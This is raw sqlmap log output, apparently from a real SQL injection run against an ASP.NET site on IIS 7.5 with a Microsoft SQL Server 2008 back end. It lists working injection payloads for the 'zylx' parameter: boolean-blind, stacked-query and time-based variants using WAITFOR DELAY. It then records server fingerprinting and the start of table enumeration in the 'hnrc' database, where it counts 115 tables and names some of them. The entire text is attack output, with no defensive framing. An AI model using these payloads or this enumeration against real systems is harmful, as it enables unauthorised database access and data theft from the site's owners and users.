 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: zylx
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zylx=0101%' AND 2580=2580 AND '%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: zylx=0101%'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: zylx=0101%' WAITFOR DELAY '0:0:5'--
---
[20:43:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:43:13] [INFO] fetching tables for database: hnrc
[20:43:13] [INFO] fetching number of tables for database 'hnrc'
[20:43:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:43:14] [INFO] retrieved:
[20:43:14] [WARNING] reflective value(s) found and filtering out
115
[20:43:19] [INFO] retrieved: dbo.analysestat
[20:44:25] [INFO] retrieved: dbo.Article
[20:45:00] [INFO] retrieved: dbo.ArticleT
[20:45:16] [INFO] retrieved: dbo.DM_DQ
[20:45:44] [INFO] retrieved: dbo.DM_GZLX
[20:46:10] [INFO] retrieved: dbo.DM_HNFQ
[20:46:35] [INFO] retrieved: dbo.DM_HY
[20:46:49] [INFO] retrieved: dbo.DM_HYZK
[20:47:07] [INFO] retrieved: dbo.DM_JKZK
[20:47:32] [INFO] retrieved: dbo.DM_MZ
[20:47:50] [INFO] retrieved: dbo.DM_QYGM
[20:48:14] [INFO] retrieved: dbo.DM_QYLX
[20:48:34] [INFO] retrieved: dbo.DM_WY
[20:48:51] [INFO] retrieved: dbo.DM_XL